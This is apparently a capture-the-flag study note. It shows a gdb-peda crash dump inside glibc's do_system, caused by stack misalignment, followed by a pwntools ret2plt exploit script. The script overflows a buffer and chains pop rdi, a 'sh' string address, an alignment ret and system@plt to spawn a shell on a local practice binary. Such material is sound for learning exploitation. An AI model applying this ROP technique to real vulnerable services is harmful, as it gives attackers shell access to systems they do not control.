 [-------------------------------------code-------------------------------------]
0x7f6f8841a3f6 <do_system+1078>: movq xmm0,QWORD PTR [rsp+0x8]
0x7f6f8841a3fc <do_system+1084>: mov QWORD PTR [rsp+0x8],rax
0x7f6f8841a401 <do_system+1089>: movhps xmm0,QWORD PTR [rsp+0x8]
=> 0x7f6f8841a406 <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0
0x7f6f8841a40b <do_system+1099>: call 0x7f6f8840a230 <__GI___sigaction>
0x7f6f8841a410 <do_system+1104>: lea rsi,[rip+0x39e1e9] # 0x7f6f887b8600 <quit>
0x7f6f8841a417 <do_system+1111>: xor edx,edx
0x7f6f8841a419 <do_system+1113>: mov edi,0x3
[------------------------------------stack-------------------------------------]
0000| 0x7ffeb4939700 --> 0x2
0008| 0x7ffeb4939708 --> 0x7f6f8857ee17 --> 0x2f6e69622f00632d ('-c')
0016| 0x7ffeb4939710 --> 0x0
0024| 0x7ffeb4939718 --> 0x0
0032| 0x7ffeb4939720 --> 0x7f6f8841a470 (<cancel_handler>: push rbx)
0040| 0x7ffeb4939728 --> 0x7ffeb493971c --> 0x8841a47000000000
0048| 0x7ffeb4939730 --> 0x0
0056| 0x7ffeb4939738 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007f6f8841a406 125 in ../sysdeps/posix/system.c
gdb-peda$ p $rsp
$16 = (void *) 0x7ffeb4939700
gdb-peda$ p $rsp+0x40
$17 = (void *) 0x7ffeb4939740
gdb-peda$
17
16 r = process('./ret2plt')
15 # context.log_level="debug"
14 raw_input(">>")
13
12 r.recvuntil('name?')
11 r.send('sh\x00')
10 r.recvuntil('something: ')
9
8 name_addr = 0x601070 # <name>
7 pop_rdi = 0x0000000000400733 # pop rdi ; ret
6 ret = 0x00000000004004fe # ret
5 system_plt = 0x0000000000400520 # <system@plt>
4
3 p = 'a'*0x18
2 p += p64(pop_rdi)
1 p += p64(name_addr)
20 p += p64(ret)
1 p += p64(system_plt)
2
3 r.send(p)
4
5 r.interactive()
~
~
~